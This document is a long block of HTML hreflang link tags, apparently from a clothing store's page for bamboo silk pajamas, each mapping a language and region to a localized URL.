<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
